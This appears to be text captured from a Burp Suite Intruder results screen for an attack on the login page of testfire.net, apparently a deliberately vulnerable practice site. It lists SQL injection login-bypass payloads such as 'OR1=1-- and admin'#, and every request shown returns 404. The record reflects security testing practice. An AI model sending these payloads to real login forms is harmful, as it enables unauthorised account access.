 4. Intruder attack of http://testfire.net/login.jsp - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
16 3 admin'- 404 7172
17 3 1=1# 404 7172
18 3 1=1-- 404 7172
19 3 1=1 404 7172
20 3 'OR1=1# 404 7172
21 3 'OR1=1-- 404 7172
22 4 admin'# 404 7172
23 4 admin'- 404 7172
24 4 1=1# 404 7172
25 4 1=1-- 404 7172
26 4 1=1 404 7172
27 4 'OR1=1# 404 7172
28 4 'OR1=1-- 404 7172
29 5 admin'# 404 7172
30 5 admin'- 404 7172
31 5 1=1# 404 7172
32 5 1=1-- 404 7172
33 5 1=1 404 7172
34 5 'OR1=1# 404 7172
35 5 'OR1=1-- 404 7172
Finished